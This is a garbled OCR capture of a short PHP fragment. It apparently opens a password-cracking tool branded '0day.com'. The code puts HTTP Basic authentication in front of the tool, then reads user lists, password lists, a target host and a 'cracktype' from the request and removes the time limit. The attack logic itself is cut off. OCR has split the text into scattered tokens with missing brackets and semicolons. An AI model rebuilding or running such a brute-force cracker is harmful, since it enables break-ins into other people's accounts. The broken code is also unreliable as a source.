
Decoded Output
download
if
(
$auth
 == 
1
if
 (!
isset
(
$_SERVER
[
'PHP_AUTH_USER'
]) || md5
(
$_SERVER
[
'PHP_AUTH_USER'
])!==
$name
 || md5
(
$_SERVER
[
'PHP_AUTH_PW'
])!==
$pass
)

   {

   header(
'WWW-Authenticate: Basic realm="0d
ay.com"'
);

   header(
'HTTP/1.0 401 Unauthorized'
);

exit
(
"<b>Wrong user or pass !!</b>"
);

   }

}

$connect_timeout
=
5
;

set_time_limit(
0
$submit
=
$_REQUEST
[
'submit'
$users
=
$_REQUEST
[
'users'
$pass
=
$_REQUEST
[
'passwords'
$target
=
$_REQUEST
[
'target'
$cracktype
=
$_REQUEST
[
'cracktype'
];
